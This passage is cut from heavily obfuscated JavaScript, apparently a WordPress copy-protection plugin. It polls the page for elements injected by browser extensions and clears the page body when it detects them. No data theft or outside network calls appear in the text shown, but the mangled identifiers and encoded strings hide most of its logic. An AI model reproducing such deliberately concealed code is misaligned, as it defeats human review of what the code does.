a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const 